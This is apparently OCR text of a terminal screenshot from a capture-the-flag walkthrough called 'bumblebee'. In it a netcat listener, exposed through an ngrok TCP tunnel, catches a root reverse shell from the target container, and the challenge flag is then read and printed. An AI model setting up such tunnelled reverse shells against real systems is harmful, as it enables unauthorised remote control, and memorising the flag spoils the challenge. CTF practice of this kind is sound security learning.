 Applications Places Terminal 19 Sep 17:43 1 ?
optional@Rigour: ~/walkthroughs/bumblebee
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ rm -rf flower.flower; python gen.py
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ ping 2.tcp.ngrok.io
PING 2.tcp.ngrok.io (13.59.15.185) 56(84) bytes of data.
^C
--- 2.tcp.ngrok.io ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ 1 ⨯
(optional㉿Rigour)-[~/walkthroughs/bumblebee]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43476
/bin/sh: can't access tty; job control turned off
/usr/src/app # whoami
root
/usr/src/app # cd /root
l/root # s
flag.txt
/root # cat flag.txt
flag{b334a845e53ef4640d4a18ff0fe8311f}
/root #
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account optional (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:13340 -> localhost:1234
Connections ttl opn rt1 rt5 p50 p90
3 1 0.01 0.01 0.00 15.54
OPTIONAL
[0] 0:nc* Rigour 17:43 19-Sep-21